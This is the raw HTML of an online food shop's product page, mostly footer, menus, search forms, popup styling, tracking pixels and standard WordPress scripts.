											<span class="elementor-icon-list-text">Open &amp; Eat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2251d77 lg-order-5 footer-contact-col none" data-id="2251d77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06f38c6 none elementor-widget elementor-widget-heading" data-id="06f38c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-04f62c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width none elementor-widget elementor-widget-icon-list" data-id="04f62c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/order-tracking/">

											<span class="elementor-icon-list-text">Order Track</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/shipping-payments/">

											<span class="elementor-icon-list-text">Shipping &amp; Payment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/cancellation-returns/">

											<span class="elementor-icon-list-text">Return</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.gitsfood.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-062665e elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="062665e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b244f22 footer-newsletter-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b244f22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9558cf none" data-id="d9558cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e4b9e elementor-position-left elementor-vertical-align-top none elementor-widget elementor-widget-image-box" data-id="47e4b9e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="64" height="64" src="https://www.gitsfood.com/wp-content/uploads/2021/03/email.png" class="attachment-full size-full wp-image-6317" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Newsletter Signup</h3><p class="elementor-image-box-description">Sign up our newsletter for Exclusive Discount Code</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3d084c0 newsletter-container none" data-id="3d084c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e8bc8 none elementor-widget elementor-widget-wp-widget-newsletterwidget" data-id="d2e8bc8" data-element_type="widget" data-widget_type="wp-widget-newsletterwidget.default">
				<div class="elementor-widget-container">
					<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.gitsfood.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Join Us" style="">
</div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63aa7ad elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="63aa7ad" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c8e2db none" data-id="0c8e2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-500fca7 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="500fca7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dd45410 none" data-id="dd45410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-861909c none elementor-widget elementor-widget-text-editor" data-id="861909c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 gitsfood.com. All rights reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-biolife-organic-food/*","/wp-content/themes/biolife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- <p>
	just text..
</p> -->
                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;home-02-main-menu&quot;]"
                     data-default="primary">

                            <div class="head-menu-mobile" style="background-image: url(https://www.gitsfood.com/wp-content/themes/biolife/assets/images/menu-mobile.jpg)">
            <a href="https://www.gitsfood.com/my-account/"
               class="action login">
                <span class="icon main-icon-enter"></span>
                Login/Register            </a>
            <a href="https://www.gitsfood.com/my-account/" class="avatar">
                <figure>
                    <img src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g"
                         alt="Avatar Mobile">
                </figure>
            </a>
            <div class="author">
                <a href="https://www.gitsfood.com/my-account/"
                   class="name">
                    Guest                    <span class="email">Example@email.com</span>
                </a>
            </div>
        </div>
        
                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-6947a77a69da1' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4119 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4119'></a><a class='menu-link' href='https://www.gitsfood.com/shop/'>Shop</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4120 disable-link'><a class='menu-link' href='#'>Product</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4121 disable-link'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4121'></a><a class='menu-link' href='#'>Pages</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4122 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-4122'></a><a class='menu-link' href='https://www.gitsfood.com/blog/'>Blog</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4119' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4119 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".primary-menu-wrap"  style="width:800px;" ></div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4121' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4185'><a class='menu-link' href='https://www.gitsfood.com/about/'>About</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4188'><a class='menu-link' href='https://www.gitsfood.com/contact/'>Contact</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4186'><a class='menu-link' href='https://www.gitsfood.com/?page_id=3707'>Cart</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4187'><a class='menu-link' href='https://www.gitsfood.com/?page_id=3710'>Checkout</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4189'><a class='menu-link' href='https://www.gitsfood.com/my-account/'>My account</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4190'><a class='menu-link' href='https://www.gitsfood.com/order-tracking/'>Order tracking</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4122' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-4122 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".primary-menu-wrap"  style="width:1170px;" ></div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<style id="elementor-post-6481">.elementor-6481 .elementor-element.elementor-element-a9da57a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6481 .elementor-element.elementor-element-a9da57a > .elementor-container{min-height:150px;}.elementor-6481 .elementor-element.elementor-element-a9da57a{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-6481 .elementor-element.elementor-element-e59c1ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6481 .elementor-element.elementor-element-e59c1ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6481 .elementor-element.elementor-element-e59c1ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6481 .elementor-element.elementor-element-e59c1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-6481 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 2px 8px 2px rgba(0,0,0,0.2);}#elementor-popup-modal-6481 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-6481{justify-content:flex-start;align-items:flex-start;}#elementor-popup-modal-6481 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-6481 .elementor-element.elementor-element-e59c1ab{width:100%;}}</style>		<div data-elementor-type="popup" data-elementor-id="6481" class="elementor elementor-6481 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a9da57a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle none" data-id="a9da57a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e59c1ab none" data-id="e59c1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-310c3b1 none elementor-widget elementor-widget-wp-widget-woocommerce_product_search" data-id="310c3b1" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.gitsfood.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-74826c8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone none elementor-widget elementor-widget-wp-widget-aspw-widgets-wrap" data-id="74826c8" data-element_type="widget" data-widget_type="wp-widget-aspw-widgets-wrap.default">
				<div class="elementor-widget-container">
					<div class="apsw-search-wrap apsw_search_form_style_1"><form role="search" class="apsw-search-form both" autocomplete="off" action="https://www.gitsfood.com/shop/" method="get"><input type="search" name="s" class="apsw-search-input" value="" placeholder="Search here..." data-charaters="1" data-functiontype="both" /><button class="apsw-search-btn" type="submit"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="485.213px" height="485.213px" viewBox="0 0 485.213 485.213" xml:space="preserve">
  <g>
    <g>
      <path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
			c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z" />
      <path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
			C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
			c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
			C318.424,257.208,257.206,318.416,181.956,318.416z" />
      <path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z" />
    </g>
  </g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
</svg>
</button><input type="hidden" name="post_type" value="product" /><img class="apsw_loader" src="http://www.gitsfood.com/wp-content/plugins/advanced-product-search-for-woo/assets/images/loader.gif" /><div class="apsw-select-box-wrap"><select class="apsw-category-items" name="category">
			
			<option value="0">All Categories</option><option value="breakfast-mixes" data-value="breakfast-mixes">Breakfast Mixes</option><option value="bundle-offers" data-value="bundle-offers">Bundle Offers</option><option value="bundleoff" data-value="bundleoff">Bundleoff</option><option value="combo-offers" data-value="combo-offers">Combo Offers</option><option value="dairy" data-value="dairy">Dairy</option><option value="dal-makhani-sale" data-value="dal-makhani-sale">Dal Makhani Sale</option><option value="dessert-mixes" data-value="dessert-mixes">Dessert Mixes</option><option value="diwali-special" data-value="diwali-special">Diwali Special</option><option value="drink-mixes" data-value="drink-mixes">Drink Mixes</option><option value="ghee-offer" data-value="ghee-offer">Ghee Offer</option><option value="gulab-jamun" data-value="gulab-jamun">Gulab Jamun</option><option value="healthy-breakfast-mixes" data-value="healthy-breakfast-mixes">Healthy Breakfast Mixes</option><option value="holi-special" data-value="holi-special">Holi-special</option><option value="instant-mixes" data-value="instant-mixes">Instant Mixes</option><option value="new-offers" data-value="new-offers">New Offers</option><option value="offer-backup" data-value="offer-backup">offer-backup</option><option value="offers" data-value="offers">offers</option><option value="open-and-eat" data-value="open-and-eat">Open &amp; Eat</option><option value="organic-food" data-value="organic-food">Organic Food</option><option value="promo-product" data-value="promo-product">Promo Product</option><option value="rakhi-special" data-value="rakhi-special">Rakhi Special</option><option value="ramzan-special" data-value="ramzan-special">Ramzan special</option><option value="ready-meals" data-value="ready-meals">Ready Meals</option><option value="regular" data-value="regular">Regular</option><option value="sharad-purnima-special" data-value="sharad-purnima-special">Sharad Purnima Special</option><option value="snack-mixes" data-value="snack-mixes">Snack Mixes</option><option value="spice-mixes" data-value="spice-mixes">Spice Mixes</option><option value="vermicelli" data-value="vermicelli">Vermicelli</option><option value="west-bengal-special" data-value="west-bengal-special">West Bengal Special</option></select></div>    	<div class="apsw_ajax_result">
      	
        </div>    
        </form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-6465">.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6465 .elementor-element.elementor-element-7a546d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 0px 0px 0px;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a, .elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-menu-toggle:hover,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-menu-toggle:focus{color:#E31D1E;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#222222;background-color:#FFFFFF;}.elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6465 .elementor-element.elementor-element-7a546d6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}#elementor-popup-modal-6465 .dialog-widget-content{animation-duration:0.4s;box-shadow:2px 5px 6px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6465 .dialog-message{width:320px;height:100vh;align-items:flex-start;}#elementor-popup-modal-6465{justify-content:flex-start;align-items:center;}#elementor-popup-modal-6465 .dialog-close-button{display:flex;}</style>		<div data-elementor-type="popup" data-elementor-id="6465" class="elementor elementor-6465 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50f3fd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="50f3fd2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-349c658 none" data-id="349c658" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a546d6 none elementor-widget elementor-widget-nav-menu" data-id="7a546d6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<div class="ovic-menu-wapper horizontal"><ul id="menu-2-7a546d6" class="elementor-nav-menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10093"><a href="https://www.gitsfood.com/product-category/instant-mixes/" class="elementor-item" tabindex="-1" data-megamenu="0">Instant Mixes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099"><a href="https://www.gitsfood.com/product-category/instant-mixes/breakfast-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Breakfast Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097"><a href="https://www.gitsfood.com/product-category/instant-mixes/snack-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Snack Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095"><a href="https://www.gitsfood.com/product-category/instant-mixes/dessert-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Dessert Mixes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100"><a href="https://www.gitsfood.com/product-category/ready-meals/" class="elementor-item" tabindex="-1" data-megamenu="0">Ready Meals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101"><a href="https://www.gitsfood.com/product-category/dairy/" class="elementor-item" tabindex="-1" data-megamenu="0">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102"><a href="https://www.gitsfood.com/product-category/open-and-eat/" class="elementor-item" tabindex="-1" data-megamenu="0">Open &amp; Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19082"><a href="https://www.gitsfood.com/product-category/vermicelli/" class="elementor-item" tabindex="-1" data-megamenu="0">Vermicelli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12598"><a href="https://www.gitsfood.com/product-category/offers/" class="elementor-item" tabindex="-1" data-megamenu="0">offers</a></li>
</ul></div>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.gitsfood.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bundle Offers","@id":"https:\/\/www.gitsfood.com\/product-category\/bundle-offers\/"}},{"@type":"ListItem","position":3,"item":{"name":"OPEN &amp;#038; EAT DESSERTS @ Rs 796","@id":"https:\/\/www.gitsfood.com\/product\/open-eat-desserts-rs-796\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1813865362267453&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2210187%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=OPEN+%26+EAT+DESSERTS+%40+Rs+796&cd%5Bcategory_name%5D=Bundle+Offers&cd%5Bvalue%5D=796&cd%5Bcurrency%5D=INR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2210187%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=796&cd%5Bpage_title%5D=OPEN+%26+EAT+DESSERTS+%40+Rs+796&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10187&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.gitsfood.com%2Fproduct%2Fopen-eat-desserts-rs-796%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1813865362267453&ev=PageView&noscript=1&cd%5Bpage_title%5D=OPEN+%26+EAT+DESSERTS+%40+Rs+796&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10187&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.gitsfood.com%2Fproduct%2Fopen-eat-desserts-rs-796%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
